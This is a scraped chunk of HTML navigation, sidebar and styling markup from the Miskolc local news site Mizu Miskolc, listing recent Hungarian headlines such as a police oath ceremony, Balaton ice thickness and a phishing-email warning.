&#8211; Kultúra</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-sport/">Borsod &#8211; Sport</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-858524"><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/">HAZÁNK<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-gazdasag/">Hazánk &#8211; Gazdaság</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kozelet/">Hazánk &#8211; Közélet</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kultura/">Hazánk &#8211; Kultúra</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-sport/">Hazánk &#8211; Sport</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-226608"><a href="https://mizumiskolc.hu/kategoria/life-magazin/">LIFE MAGAZIN<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/life-magazin/csalad-gyerek/">Család-gyerek</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/life-magazin/fesztival/">Fesztivál</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/life-magazin/gasztronomia/">Gasztronómia</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/life-magazin/hiressegek/">Hírességek</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/life-magazin/mozi-film/">Mozi-Film</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/life-magazin/noi-napozo/">Női Napozó</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/life-magazin/technika/">Technika</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/life-magazin/utazas/">Utazás</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/life-magazin/zene/">Zene</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-254254"><a href="https://mizumiskolc.hu/cinema-city-miskolc-plaza/">Moziműsor</a></li></ul></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://mizumiskolc.hu/"><div class="td-search-close"> <span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input"> <span>Keresés</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="dbg_page_sidebar"><div id="dbg_page_sidebar_container"><div class="dbg_page_sidebar_container_wrap"><form role="search" method="get" class="dbg_page_sidebar_search_form" action="https://mizumiskolc.hu/"> <label> <span class="screen-reader-text">Keresett kifejezés:</span> <input type="search" class="search-field"
 placeholder="Keresett kifejezés…"
 value="" name="s"
 title="Keresett kifejezés:" /> </label> <input type="submit" class="search-submit"
 value="Keresés" /></form><div class="dbg_page_sidebar_content fadein small-screen"><div class="dbg_page_sidebar_menu_wrap"><div class="menu-mobile-menu-container"><ul id="menu-mobile-menu" class="dbg_page_sidebar_menu"><li class='mobile-menu-cimlap menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu'><a href="https://mizumiskolc.hu/cimlap/">MISKOLCI HÍREK és MAGAZIN</a></li><li class=' menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu'><a href="https://mizumiskolc.hu/programok/">PROGRAMOK</a></li><li class=' menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu'><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/">MISKOLC</a></li><li class=' menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu'><a href="https://mizumiskolc.hu/kategoria/hirek/borsod/">BORSOD</a></li><li class=' menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu'><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/">HAZÁNK</a></li><li class=' menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu'><a href="https://mizumiskolc.hu/kategoria/life-magazin/">LIFE MAGAZIN</a></li><li class='mobile-menu-sep-top menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu'><a href="https://mizumiskolc.hu/mediaajanlatunk/">Médiaajánlatunk</a></li><li class=' menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu'><span>Dokumentumok</span><i class="dbg-icon-angle-down"></i><ul class="sub-menu"><li class=' menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu'><a href="https://mizumiskolc.hu/moderacios-alapelvek/">Moderációs alapelvek</a></li><li class=' menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu'><a href="https://mizumiskolc.hu/adatkezelesi-tajekoztato/">Adatkezelési tájékoztató</a></li><li class=' menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu'><a href="https://mizumiskolc.hu/letoltesek/aszf_oxygen_group_2021.pdf">ÁSZF</a></li><li class=' menu-item menu-item-type-taxonomy menu-item-object-dbg_cpt_dokumentum_kategoria td-menu-item td-normal-menu'><a href="https://mizumiskolc.hu/dokumentum-kategoria/jatekszabalyzat/">Játékszabályzat</a></li></ul></li></ul></div></div></div><div class="dbg_page_sidebar_content dbg_page_sidebar_content_radios fadein small-screen"><div id="dbg_media_buttons"><div class="dbg_media_buttons_item dbg_tooltip dbg_tooltip__left"> <a class="dbg_media_button dbg_media_button_ozonfm" target="popup" onclick="window.open('https://mizumiskolc.hu/radio/radio-ozone-fm.php','OZONE FM','directories=no,titlebar=no,toolbar=no,location=no,status=no,menubar=no,scrollbars=no,resizable=no,width=400,height=550')"><div class="dbg_media_buttons_image"></div> </a><div class="dbg_tooltip__wrap"><div class="dbg_tooltip__text"><div class="dbg_tooltip__text_row"><h5>OZONE FM</h5><p>OZONE FM – VISSZATÉRTÜNK!</p></div><div class="dbg_tooltip__text_row"> <a target="popup" onclick="window.open('https://mizumiskolc.hu/radio/radio-ozone-fm.php','OZONE FM','directories=no,titlebar=no,toolbar=no,location=no,status=no,menubar=no,scrollbars=no,resizable=no,width=400,height=550')" class="dbg_button dbg_button__extra_small">Hallgasd most</a></div><div class="dbg_tooltip__text_row"> <a href="https://oxygenmusic.hu" class="dbg_button dbg_button__extra_small">Weboldal</a></div></div></div></div><div class="dbg_media_buttons_item dbg_tooltip dbg_tooltip__left"> <a class="dbg_media_button dbg_media_button_radio1" target="popup" onclick="window.open('https://mizumiskolc.hu/radio/radio-radio-1.php','Rádió 1','directories=no,titlebar=no,toolbar=no,location=no,status=no,menubar=no,scrollbars=no,resizable=no,width=400,height=550')"><div class="dbg_media_buttons_image"></div> </a><div class="dbg_tooltip__wrap"><div class="dbg_tooltip__text"><div class="dbg_tooltip__text_row"><h5>Rádió 1</h5><p>Rádió 1 MISKOLC MŰSORA</p></div><div class="dbg_tooltip__text_row"> <a target="popup" onclick="window.open('https://mizumiskolc.hu/radio/radio-radio-1.php','Rádió 1','directories=no,titlebar=no,toolbar=no,location=no,status=no,menubar=no,scrollbars=no,resizable=no,width=400,height=550')" class="dbg_button dbg_button__extra_small">Hallgasd most</a></div><div class="dbg_tooltip__text_row"> <a href="https://radio1.hu/" target="_blank" class="dbg_button dbg_button__extra_small">Weboldal</a></div></div></div></div></div></div></div></div><div class="dbg_page_sidebar_bottom"><div class="dbg_page_sidebar_bottom_wrap"><div class="dbg_page_sidebar_content dbg_page_sidebar_content_social"><div class="dbg_f_social dbg_f_social_left "> <span>Követés:</span> <a href="https://m.facebook.com/MizuMiskolc/" target="_blank" rel="noopener"><i class="dbg-icon-facebook1"></i></a> <a href="https://www.instagram.com/mizumiskolc/" target="_blank" rel="noopener"><i class="dbg-icon-instagram1"></i></a> <a href="https://www.youtube.com/channel/UCo78gsWqMJPaqxfTKf-PTNw" target="_blank" rel="noopener"><i class="dbg-icon-youtube-play"></i></a></div></div></div></div></div><div id="dbg_page_sidebar_background"></div><div id="dbg_page_sidebar__post" class="dbg_page_sidebar__post"><div id="dbg_page_sidebar__post__container" class="dbg_page_sidebar__post__container"><div class="dbg_page_sidebar__post__container_wrap"><div class="dbg_content_sub_title"><h3>MIZU MISKOLC legfrissebbek</h3></div><div class="dbg_mod dbg_mod_sidebar_latest_posts"><div class="dbg_row dbg_row_col_1"><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg filter__grayscale"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kozelet/">Miskolc - Közélet</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/nyar_vegen_allhatnak_szolgalatba_tersegunkben_azok_a_rendorok__akik_most_tettek_eskut/" title="Nyár végén állhatnak szolgálatba térségünkben azok a rendőrök, akik most tettek esküt" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Nyar_vegen_allhatnak_szolgalatba_tersegunkben_azok_a_rendorok__akik_most_tettek_eskut-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/nyar_vegen_allhatnak_szolgalatba_tersegunkben_azok_a_rendorok__akik_most_tettek_eskut/" title="Nyár végén állhatnak szolgálatba térségünkben azok a rendőrök, akik most tettek esküt"> Nyár végén állhatnak szolgálatba térségünkben azok a rendőrök, akik most tettek esküt </a></h3></div><div class="dbg_post_excerpt"><p> Janu&aacute;r 20-&aacute;n tartott&aacute;k az &eacute;v első<span class="dbg_text_string__append"> […]</span></p></div></div></div><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg filter__grayscale"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kozelet/">Hazánk - Közélet</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/elerte_a_biztonsagos_vastagsagot_a_balaton_jege/" title="Elérte a biztonságos vastagságot a Balaton jege" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Elerte_a_biztonsagos_vastagsagot_a_Balaton_jege-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/elerte_a_biztonsagos_vastagsagot_a_balaton_jege/" title="Elérte a biztonságos vastagságot a Balaton jege"> Elérte a biztonságos vastagságot a Balaton jege </a></h3></div><div class="dbg_post_excerpt"><p> A j&eacute;gvastags&aacute;g az elm&uacute;lt napokban a Balaton szinte teljes<span class="dbg_text_string__append"> […]</span></p></div></div></div><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg filter__grayscale"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kozelet/">Hazánk - Közélet</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/attores_a_cukorbetegseg_szovodmenyeinek_megelozeseben/" title="Áttörés a cukorbetegség szövődményeinek megelőzésében" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_attores_a_cukorbetegseg_szovodmenyeinek_megelozeseben-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/attores_a_cukorbetegseg_szovodmenyeinek_megelozeseben/" title="Áttörés a cukorbetegség szövődményeinek megelőzésében"> Áttörés a cukorbetegség szövődményeinek megelőzésében </a></h3></div><div class="dbg_post_excerpt"><p> Nagyszab&aacute;s&uacute; nemzetk&ouml;zi kutat&aacute;s vizsg&aacute;lta, hogy<span class="dbg_text_string__append"> […]</span></p></div></div></div><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg filter__grayscale"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-kozelet/">Borsod - Közélet</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/helyreallt_a_tavhoszolgaltatas_kazincbarcikan/" title="Helyreállt a távhőszolgáltatás Kazincbarcikán" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Helyreallt_a_tavhoszolgaltatas_Kazincbarcikan-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/helyreallt_a_tavhoszolgaltatas_kazincbarcikan/" title="Helyreállt a távhőszolgáltatás Kazincbarcikán"> Helyreállt a távhőszolgáltatás Kazincbarcikán </a></h3></div><div class="dbg_post_excerpt"><p> K&eacute;t nappal ezelőtt le&aacute;llt a t&aacute;vfűt&eacute;s<span class="dbg_text_string__append"> […]</span></p></div></div></div><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg filter__grayscale"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kozelet/">Hazánk - Közélet</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/ingyenesen_latogathatoak_a_pim_es_tagintezmenyei/" title="Ingyenesen látogathatóak a PIM és tagintézményei" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Ingyenesen_latogathatoak_a_PIM_es_tagintezmenyei-1-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/ingyenesen_latogathatoak_a_pim_es_tagintezmenyei/" title="Ingyenesen látogathatóak a PIM és tagintézményei"> Ingyenesen látogathatóak a PIM és tagintézményei </a></h3></div><div class="dbg_post_excerpt"><p> A magyar kult&uacute;ra napj&aacute;n, janu&aacute;r 22-&eacute;n ingyenesen<span class="dbg_text_string__append"> […]</span></p></div></div></div><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg filter__grayscale"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kozelet/">Hazánk - Közélet</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/a_nav_neveben_adathalaszok_kuldenek_csalo_e-maileket/" title="A NAV nevében adathalászok küldenek csaló e-maileket" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_NAV_neveben_adathalaszok_kuldenek_csalo_e-maileket-1-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/a_nav_neveben_adathalaszok_kuldenek_csalo_e-maileket/" title="A NAV nevében adathalászok küldenek csaló e-maileket"> A NAV nevében adathalászok küldenek csaló e-maileket </a></h3></div><div class="dbg_post_excerpt"><p> A NAV nem k&uuml;ld e-mailt, senki ne dőlj&ouml;n be az adathal&aacute;szoknak,<span class="dbg_text_string__append"> […]</span></p></div></div></div><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg filter__grayscale"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kozelet/">Miskolc - Közélet</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/ujevkoszontot_tartottak_miskolcon__egyutt_a_terseg_fejlodeseert__mottoval/" title="Újévköszöntőt tartottak Miskolcon „együtt a térség fejlődéséért” mottóval" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_ujevkoszontot_tartottak_Miskolcon__egyutt_a_terseg_fejlodeseert__mottoval-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/ujevkoszontot_tartottak_miskolcon__egyutt_a_terseg_fejlodeseert__mottoval/" title="Újévköszöntőt tartottak Miskolcon „együtt a térség fejlődéséért” mottóval"> Újévköszöntőt tartottak Miskolcon „együtt a térség fejlődéséért” mottóval </a></h3></div><div class="dbg_post_excerpt"><p> K&ouml;z&ouml;sen hat&aacute;rozt&aacute;k meg&nbsp;azokat a c&eacute;lokat,<span class="dbg_text_string__append"> […]</span></p></div></div></div><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg filter__grayscale"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kozelet/">Hazánk - Közélet</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/kozeleg_a_moz_go__mar_nevezhetok_a_2026-os_dijak_varomanyosai/" title="Közeleg a MOZ.GO: már nevezhetők a 2026-os díjak várományosai" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Kozeleg_a_MOZ_GO__mar_nevezhetok_a_2026-os_dijak_varomanyosai-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/kozeleg_a_moz_go__mar_nevezhetok_a_2026-os_dijak_varomanyosai/" title="Közeleg a MOZ.GO: már nevezhetők a 2026-os díjak várományosai"> Közeleg a MOZ.GO: már nevezhetők a 2026-os díjak várományosai </a></h3></div><div class="dbg_post_excerpt"><p> Febru&aacute;r 28-ig lehet nevezni a 2026-os Magyar Mozg&oacute;k&eacute;p<span class="dbg_text_string__append"> […]</span></p></div></div></div><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg filter__grayscale"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kozelet/">Miskolc - Közélet</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/szerdan_nagyreszt_napos__de_hideg_ido_lesz_tersegunkben/" title="Szerdán nagyrészt napos, de hideg idő lesz térségünkben" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Szerdan_nagyreszt_napos__de_hideg_ido_lesz_tersegunkben-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/szerdan_nagyreszt_napos__de_hideg_ido_lesz_tersegunkben/" title="Szerdán nagyrészt napos, de hideg idő lesz térségünkben"> Szerdán nagyrészt napos, de hideg idő lesz térségünkben </a></h3></div><div class="dbg_post_excerpt"><p> Szerda reggel is fogcsikorgat&oacute; hidegre &eacute;bredt&uuml;nk, de a<span class="dbg_text_string__append"> […]</span></p></div></div></div><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg filter__grayscale"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kozelet/">Miskolc - Közélet</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/kilencedszer_is_dicsoseget_hozott_miskolcnak__jutalmat_erdemeltek_az_alkotok/" title="Kilencedszer is dicsőséget hozott Miskolcnak, jutalmat érdemeltek az alkotók" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Kilencedszer_is_dicsoseget_hozott_Miskolcnak__jutalmat_erdemeltek_az_alkotok-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/kilencedszer_is_dicsoseget_hozott_miskolcnak__jutalmat_erdemeltek_az_alkotok/" title="Kilencedszer is dicsőséget hozott Miskolcnak, jutalmat érdemeltek az alkotók"> Kilencedszer is dicsőséget hozott Miskolcnak, jutalmat érdemeltek az alkotók </a></h3></div><div class="dbg_post_excerpt"><p> Megjutalmazta a polg&aacute;rmester Miskolc adventi villamos&aacute;nak<span class="dbg_text_string__append"> […]</span></p></div></div></div></div></div></div><div class="dbg_page_sidebar__post__bottom"><div class="dbg_page_sidebar__post__bottom_wrap"><div class="dbg_page_sidebar__post__bottom_content dbg_page_sidebar__post__bottom_social"><div class="dbg_f_social dbg_f_social_left "> <span>Követés:</span> <a href="https://m.facebook.com/MizuMiskolc/" target="_blank" rel="noopener"><i class="dbg-icon-facebook1"></i></a> <a href="https://www.instagram.com/mizumiskolc/" target="_blank" rel="noopener"><i class="dbg-icon-instagram1"></i></a> <a href="https://www.youtube.com/channel/UCo78gsWqMJPaqxfTKf-PTNw" target="_blank" rel="noopener"><i class="dbg-icon-youtube-play"></i></a></div></div></div></div></div><div id="dbg_page_sidebar__post__button" class="dbg_page_sidebar__post__button"><div>Frissítés</div></div></div><div id="dbg_page_sidebar__post__background"></div><div id="dbg_page_sidebar__kozosseg" class="dbg_page_sidebar__kozosseg"><div id="dbg_page_sidebar__kozosseg__button" class="dbg_page_sidebar__kozosseg__button"><div>Közösség</div></div><div id="dbg_page_sidebar__kozosseg__container" class="dbg_page_sidebar__kozosseg__container"><div class="dbg_page_sidebar__kozosseg__container_wrap"><div class="dbg_content_sub_title"><h3>MIZU MISKOLC közösség</h3></div><div class="dbg_page_sidebar__kozosseg__intro"><p>Szeretettel várjuk közösségünkbe mindazokat, akik szeretnének értesülni a legfrissebb hírekről.</p></div><div class="dbg_page_sidebar__kozosseg__items"><div class="dbg_page_sidebar__kozosseg__item dbg_page_sidebar__kozosseg__facebook"><div class="dbg_page_sidebar__kozosseg__title"><h4>facebook</h4></div> <iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FMizuMiskolc%2F&tabs&width=300&height=70&small_header=true&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=490925142388987" width="300" height="70" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe></div></div></div></div></div><div id="dbg_page_sidebar__kozosseg__background"></div><div id="menu_mobile_bottom"><div class="menu_mobile_bottom__menu dbg_column__5"> <a class="menu_mobile_bottom__menu_item menu_mobile_bottom__menu_item__navigation" href="https://mizumiskolc.hu/rozsi_ma_76_eves_/"><div class="menu_mobile_bottom__menu_icon"><i class="dbg-icon-angle-left"></i></div> </a> <a class="menu_mobile_bottom__menu_item" href="https://mizumiskolc.hu"><div class="menu_mobile_bottom__menu_icon"><i class="dbg-icon-home1"></i></div><div class="menu_mobile_bottom__menu_text">Címlap</div> </a> <a id="menu_mobile_bottom__page_sidebar__post__button" class="menu_mobile_bottom__menu_item" href="javascript: void(0)"><div class="menu_mobile_bottom__menu_icon"><i class="dbg-icon-spinner6"></i></div><div class="menu_mobile_bottom__menu_text">Frissítések</div> </a> <a id="menu_mobile_bottom__page_sidebar__kozosseg__button" class="menu_mobile_bottom__menu_item" href="javascript: void(0)"><div class="menu_mobile_bottom__menu_icon"><i class="dbg-icon-stats-bars"></i></div><div class="menu_mobile_bottom__menu_text">Közösség</div> </a> <a class="menu_mobile_bottom__menu_item menu_mobile_bottom__menu_item__navigation" href="https://mizumiskolc.hu/a_pihentagyu_egyetemistak_nagyot_szakitottak_a_burrito_tapasszal_/"><div class="menu_mobile_bottom__menu_icon"><i class="dbg-icon-angle-right"></i></div> </a></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="td-header-template-wrap" style="position: relative"><div class="td-header-mobile-wrap "><div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  ><style scoped>.tdi_2{min-height:0}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){.tdi_4,.tdi_4 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:none}@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_4{padding-top:10px!important;padding-bottom:10px!important;position:relative}}</style><div class="tdi_3_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_3_rand_style{background-color:#1e73be!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_6{width:50px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_7 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_7" ><style>@media (max-width:767px){.tdi_7{border-color:rgba(255,255,255,0.35)!important;border-style:solid!important;border-width:1px 1px 1px 1px!important}}</style><style>.tdb-header-align{vertical-align:middle}.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_7{display:inline-block}.tdi_7 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-header-search-button-mob{color:#ffffff}.tdi_7 .tdb-header-search-button-mob svg,.tdi_7 .tdb-header-search-button-mob svg *{fill:#ffffff}@media (max-width:767px){.tdi_7 .tdb-header-search-button-mob i{font-size:14px;width:30.8px;height:30.8px;line-height:30.8px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></span></div></div></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4"><style 